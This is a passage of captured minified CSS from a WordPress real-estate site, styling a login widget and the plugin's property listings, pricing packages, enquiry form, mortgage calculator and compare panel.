#000;border-radius:3px}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon span{vertical-align:middle}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon:hover>span{color:#4dc7ed;border-color:#4dc7ed}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user{position:relative;cursor:pointer}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user span,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user span,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user span{vertical-align:middle}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-icon-wrapper,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-icon-wrapper,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-icon-wrapper{font-size:13px;display:inline-block;margin:0;line-height:22px;padding:6px 11px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out;color:#fff;border:1px solid #fff;border-radius:3px}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user-name,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user-name,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user-name{display:none}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown{position:absolute;top:100%;margin:0;right:0;opacity:0;list-style-type:none;text-align:left;width:286px;-webkit-box-sizing:border-box;box-sizing:border-box;visibility:hidden;z-index:100;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;background-color:#000;padding:23px 0}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li{padding:0;margin:0;line-height:1em}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a{display:block;position:relative;-webkit-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease;font-size:13px;line-height:24px;color:#ababab;padding:7px 30px}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span{padding:0 30px 0 0;-webkit-transition:padding .2s ease-in-out;-o-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out;position:relative;display:block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span:before,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span:before,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a span:before{content:'\f3d6';left:-20px;width:20px;font-family:Ionicons;color:inherit;font-size:18px;line-height:inherit;-webkit-transition:left .2s ease-in-out;-o-transition:left .2s ease-in-out;transition:left .2s ease-in-out;position:absolute;top:-1px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover{color:#fff}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span{padding:0 10px 0 20px}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span:before,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span:before,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown li a:hover span:before{left:0}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-login-dropdown,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-login-dropdown,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-login-dropdown{visibility:visible;opacity:1}.mkdf-menu-area .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-logged-in-user .mkdf-logged-in-user-inner span,.mkdf-sticky-header .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-logged-in-user .mkdf-logged-in-user-inner span,.mkdf-top-bar .mkdf-login-register-widget.mkdf-user-logged-in:hover .mkdf-logged-in-user .mkdf-logged-in-user-inner span{color:#fc0;border-color:#fc0}.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span i,.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span span{color:#000!important;border-color:#000!important}.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span i:hover,.mkdf-dark-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span span:hover{color:rgba(0,0,0,.8);border-color:rgba(0,0,0,.8)}.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span i,.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span span{color:#fff!important}.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span i:hover,.mkdf-light-header .mkdf-menu-area:not(.fixed):not(.mkdf-sticky-header) .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span span:hover{color:rgba(255,255,255,.8);border-color:rgba(255,255,255,.8)}.mkdf-sidebar .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner{padding-bottom:3px;border-bottom:1px solid #e1e1e1}footer .mkdf-login-register-widget.mkdf-user-logged-in{height:auto}footer .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner{padding-bottom:13px;border-bottom:1px solid #ccc}.mkdf-side-menu .mkdf-login-register-widget.mkdf-user-logged-in{height:auto}.mkdf-side-menu .mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner{padding-bottom:3px;border-bottom:1px solid #ccc}@media only screen and (max-width:1024px){.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-user-mobile-icon{display:inline-block}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-logged-in-user .mkdf-logged-in-user-inner>span{display:none}.mkdf-login-register-widget.mkdf-user-logged-in .mkdf-login-dropdown{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14
body_size: 12615
content:
.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{position:relative;margin:8px 0;line-height:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]{width:15px;height:15px;max-height:15px;position:relative;display:inline-block;vertical-align:top;top:0;left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label{display:inline-block;pointer-events:none;cursor:pointer;position:absolute;top:0;left:0;line-height:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label span.mkdf-label-text{padding-left:10px;display:inline-block;line-height:15px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view{display:inline-block;width:15px;height:15px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;cursor:pointer;border:1px solid #e1e1e1;background-color:#fff;border-radius:2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:hover{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:after{content:'';width:6.5px;height:6.5px;position:absolute;top:4.25px;left:4.25px;background-color:#fc0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]:checked+label .mkdf-label-view:after{opacity:1}.mkdf-pricing-package-page .woocommerce-error,.mkdf-pricing-package-page .woocommerce-info,.mkdf-pricing-package-page .woocommerce-message{position:relative;display:block;padding:20px 30px;margin:0 0 30px;line-height:38px;list-style:none;background-color:transparent;border:1px solid #e1e1e1}.mkdf-pricing-package-page .woocommerce-error>a,.mkdf-pricing-package-page .woocommerce-info>a,.mkdf-pricing-package-page .woocommerce-message>a{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-error>a:hover,.mkdf-pricing-package-page .woocommerce-info>a:hover,.mkdf-pricing-package-page .woocommerce-message>a:hover{color:#000}.mkdf-pricing-package-page .woocommerce-error a,.mkdf-pricing-package-page .woocommerce-info a,.mkdf-pricing-package-page .woocommerce-message a{float:right}.mkdf-pricing-package-page .woocommerce-info .showcoupon{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-info .showcoupon:hover{color:#000}.mkdf-package-list-holder .mkdf-package-item{display:inline-block;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-package-list-holder .mkdf-package-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:2px;border:1px solid #e1e1e1;background-color:#fff}.mkdf-package-list-holder .mkdf-package-title{border-bottom:1px solid #e1e1e1;position:relative;height:100%}.mkdf-package-list-holder .mkdf-package-title h5{padding:22px 0 17px;margin:0}.mkdf-package-list-holder .mkdf-package-price{border-bottom:1px solid #e1e1e1;padding:18px 0 10px}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-value{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:46px;font-weight:600;line-height:1em;vertical-align:middle;right:8px;position:relative}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-currency{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:18px;font-weight:600;line-height:1em;vertical-align:middle;left:-4px;top:-2px;position:relative}.mkdf-package-list-holder .mkdf-package-icon{color:#4dc7ed;padding-right:5px}.mkdf-package-list-holder .mkdf-package-content{position:relative;text-align:left;padding:26px 27px 21px;font-weight:400}.mkdf-package-list-holder .mkdf-package-content>div{padding:6px 0}.mkdf-package-list-holder .mkdf-package-action{position:relative;padding:0 30px 34px}.mkdf-package-list-holder .mkdf-package-action .mkdf-btn{padding:10px 8px 6px;width:100%}.mkdf-package-list-holder .mkdf-package-badge{position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:16px;left:-18px;background-color:#ff212b;color:#fff;font-size:12px;width:64px;text-align:center;padding:4px 0 3px}.mkdf-package-list-holder:not(.mkdf-pckgl-one-column) li{float:left}.mkdf-package-list-holder.mkdf-pckgl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-re-author-holder .mkdf-re-author-info-section{margin-bottom:56px}.mkdf-re-author-holder .mkdf-author-image{display:inline-block;float:left;width:308px}.mkdf-re-author-holder .mkdf-author-info{display:inline-block;float:left;width:calc(100% - 308px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:35px}.mkdf-re-author-holder .mkdf-re-author-title-holder{margin-bottom:16px}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-title{margin:0}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description{margin:0;font-weight:400;color:#6f6e6e}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description.mkdf-author-role{text-transform:capitalize}.mkdf-re-author-holder .mkdf-re-author-image{line-height:0}.mkdf-re-author-holder .mkdf-re-author-description-holder{margin-bottom:15px}.mkdf-re-author-holder .mkdf-re-author-description-holder p{margin:0}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item{margin-bottom:2px}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item .mkdf-contact-icon{font-size:13px;color:#000;vertical-align:middle;margin-right:10px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social{margin-top:59px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-re-social-label{margin:0 0 10px 0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a{margin-right:12px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a:hover{color:#fc0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents{margin-top:32px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents h5{margin:0 0 17px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents img{border-radius:100%}.mkdf-re-author-holder .mkdf-re-author-properties-section{margin-bottom:80px}.mkdf-re-author-holder .mkdf-re-author-properties-section .mkdf-re-properties-title{margin:0 0 40px}.mkdf-property-single-holder .mkdf-property-label-items-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:35px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-single-holder .mkdf-property-label-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:27%}.mkdf-property-single-holder .mkdf-property-label-style h5{margin:0}.mkdf-property-single-holder .mkdf-property-items-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:73%}.mkdf-property-single-holder .mkdf-label-items-item{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:0 0 19px}.mkdf-property-single-holder .mkdf-label-items-label{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:300;line-height:1em}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-text{vertical-align:middle}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-icon img{display:inline-block;vertical-align:middle;width:11px;height:11px;margin-right:10px}.mkdf-property-single-holder .mkdf-label-items-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:600;color:#000;line-height:1em}@media only screen and (min-width:1025px){.mkdf-property-single-holder .mkdf-grid-col-6:nth-child(2n+1){clear:both}}.mkdf-property-single-holder .mkdf-property-attachment a{color:#4dc7ed}.single-property aside.mkdf-sidebar{margin:35px 0 60px}.mkdf-property-basic-info-holder{border-bottom:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;padding:26px 0}.mkdf-property-basic-info-holder .mkdf-property-basic-info-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-basic-info-holder .mkdf-property-price{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;padding:5px 15px 0px 0px;font-size:36px;font-weight:600;color:#4dc7ed;font-family:"Josefin Sans",sans-serif}.mkdf-property-basic-info-holder .mkdf-property-param{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;border-left:1px solid #e1e1e1;padding:0 15px}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon{width:32px;display:inline-block;vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon img{vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-content{display:inline-block;vertical-align:middle;width:calc(100% - 42px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;font-size:13px;line-height:1.5em}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-label{display:block;font-weight:300}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-value{display:block;font-weight:600;color:#000}.mkdf-property-basic-info-holder .mkdf-property-cta{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;text-align:center;padding-left:23px}.mkdf-property-basic-info-holder .mkdf-property-cta .mkdf-btn{width:100%}.mkdf-property-costs.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-description .mkdf-property-description-items p{margin:0}.mkdf-property-description .mkdf-property-description-items .mkdf-property-attachment{margin:18px 0 0}.mkdf-property-features.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{color:#b3b2b2}.mkdf-property-features .mkdf-feature.mkdf-feature-active,.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{padding:0 0 9px}.mkdf-property-features .mkdf-feature .mkdf-feature-icon{margin-right:10px;font-size:15px;position:relative;top:2px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:40%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-info{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:60%;text-align:right;font-family:Hind,sans-serif}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item{padding:0 0 0 23px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-bath-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-room-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-size-label{font-weight:400}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-image{margin:30px 0 0}.mkdf-property-enquiry-holder{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.25);z-index:1002;display:none}.mkdf-property-enquiry-inner{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:330px;margin:0 auto;background-color:#fff;padding:36px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label{font-family:Hind,sans-serif;font-size:13px;text-transform:uppercase}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label:after{content:"*";color:#4dc7ed;margin-left:5px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form textarea{max-width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form .mkdf-property-single-enquiry-submit{width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-close{position:absolute;top:-2%;right:-2%;font-size:24px;cursor:pointer}.mkdf-property-leasing-terms.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-map .mkdf-property-map-address{margin:30px 0 0}.mkdf-property-map .mkdf-property-map-address .mkdf-map-item{display:block}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-address-icon{margin-right:8px}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-label-items-label span{vertical-align:middle}.mkdf-property-map.mkdf-property-label-items-holder{padding:35px 0 15px}@media only screen and (max-width:768px){.mkdf-property-multi-unit .mkdf-property-multi-unit-items{overflow-x:auto}}.mkdf-property-multi-unit .mkdf-property-multi-unit-items thead td{font-weight:700;font-family:"Josefin Sans",sans-serif;color:#000}.mkdf-property-multi-unit .mkdf-property-multi-unit-items td{padding:10px}.mkdf-property-multi-unit table{border-collapse:initial;border-radius:3px;border:1px solid #e1e1e1;border-bottom:none}.mkdf-property-multi-unit table td{border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder{padding:35px 0 15px;border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder .mkdf-property-related-posts-title{margin:0 0 20px}.mkdf-property-related-posts-holder h5{margin:0}.mkdf-property-specification .mkdf-additional-spec{padding-top:35px;margin-top:15px;border-top:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-specification.mkdf-property-label-items-holder{padding:35px 0 15px}.mkdf-property-tags .mkdf-tag-item{display:inline-block;float:left}.mkdf-property-tags .mkdf-tag-item a{padding:10px 21px 8px;margin:0 9px 9px 0;font-size:12px;line-height:1em;border:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;display:inline-block;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out;color:#5b5a5a}.mkdf-property-tags .mkdf-tag-item a:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-property-tags.mkdf-property-label-items-holder{padding:35px 0 25px}.mkdf-property-title-section{-webkit-box-sizing:border-box;box-sizing:border-box;padding:37px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-property-title-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-title-section .mkdf-title-bottom,.mkdf-property-title-section .mkdf-title-top{display:table-row;width:100%;vertical-align:middle}.mkdf-property-title-section .mkdf-property-title-left{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:70%;vertical-align:top}.mkdf-property-title-section .mkdf-property-stars{color:#fc0}.mkdf-property-title-section .mkdf-property-title-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:30%;text-align:right;vertical-align:top}.mkdf-property-title-section h2{margin:0 0 5px}.mkdf-property-title-section .mkdf-title-inline-part{display:inline-block;float:left;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px;font-size:13px;color:#000;border-right:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-title-inline-part:first-child{padding-left:0}.mkdf-property-title-section .mkdf-title-inline-part:last-child{border-right:0}.mkdf-property-title-section .mkdf-property-statuses{font-size:13px;font-weight:600;padding:1px 7px 0;border-radius:3px;background-color:#4dc7ed;color:#fff}.mkdf-property-title-section .mkdf-property-id-value{font-weight:700;color:#000}.mkdf-property-virtual-tour iframe{width:100%}.wpb_widgetised_column .widget.mkdf-add-property-widget,aside.mkdf-sidebar .widget.mkdf-add-property-widget{border:0;padding:0}.mkdf-top-bar .widget.mkdf-add-property-widget{display:inline-block}.widget.mkdf-add-property-widget .mkdf-btn{text-transform:none;padding:7px 14px 3px 20px;font-size:12px}.widget.mkdf-add-property-widget .mkdf-btn>span:not(.mkdf-btn-text){font-size:20px;vertical-align:top}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn{color:#fff}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn:hover,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn:hover{background-color:transparent!important;color:#fc0!important}.widget.mkdf-contact-property-widget .mkdf-contact-holder h5{margin:0}.widget.mkdf-contact-property-widget .mkdf-contact-holder .mkdf-contact-title{margin:0 0 10px}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a{font-size:13px;margin-right:17px;color:#939393}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a:hover{color:#4dc7ed}.widget.mkdf-contact-property-widget .mkdf-contact-social{margin:24px 0 0}.widget.mkdf-contact-property-widget .mkdf-contact-label{padding-left:7px;position:relative;top:-1px}.widget.mkdf-contact-property-widget .mkdf-contact-icon{font-size:15px;color:#000}.widget.mkdf-contact-property-widget .mkdf-contact-link,.widget.mkdf-contact-property-widget .mkdf-contact-name,.widget.mkdf-contact-property-widget .mkdf-contact-phone,.widget.mkdf-contact-property-widget .mkdf-contact-website{padding:3px 0}.widget.mkdf-mortgage-calculator-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-mortgage-calculator-widget .mkdf-mortgage-calculator-holder{padding:27px 14px 17px}.widget.mkdf-mortgage-calculator-widget .mkdf-btn{padding-left:0;padding-right:0;width:100%;margin:5px 0 0}.widget.mkdf-mortgage-calculator-widget input[type=text]{width:100%;margin:4px 0 11px;padding:11px 13px 9px}.widget.mkdf-mortgage-calculator-widget .mkdf-mc-result-holder{margin-top:10px;display:none}.widget.mkdf-recently-viewed-property-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-recently-viewed-property-widget .mkdf-property-list-holder{padding:18px 14px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.mkdf-recently-viewed-property-widget article:last-child{margin:0}.widget.mkdf-recently-viewed-property-widget article:hover .mkdf-pli-title a{color:#4dc7ed}.mkdf-re-compare-holder{position:fixed;top:0;right:-365px;width:365px;height:100%;min-height:100%;padding:62px 45px 36px;background-color:#fff;text-align:left;overflow:visible;visibility:hidden;z-index:1990;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-re-compare-holder .mkdf-re-compare-holder-scroll{display:inline-block;position:relative;width:100%;height:100%;max-height:100%;padding-bottom:50px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-compare-holder .mkdf-re-compare-actions{margin-top:15px}.mkdf-re-compare-holder .mkdf-re-compare-actions .mkdf-btn:first-child{margin-right:10px}.mkdf-re-compare-holder-opener{position:absolute;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);left:-90px;display:inline-block;width:auto;height:40px;line-height:40px;padding:0 40px;font-family:"Josefin Sans",sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:.15em;font-weight:400;background-color:#000;color:#fff;z-index:1000;text-align:center;visibility:visible;-webkit-transition:left .2s ease-out;-o-transition:left .2s ease-out;transition:left .2s ease-out}.mkdf-compare-empty .mkdf-re-compare-holder-opener{left:0}.mkdf-re-compare-holder-opener:hover{color:#fff}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-wrapper .mkdf-cover{z-index:3000}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-re-compare-holder{right:0;visibility:visible}.mkdf-re-ch-slide-from-right .mkdf-wrapper 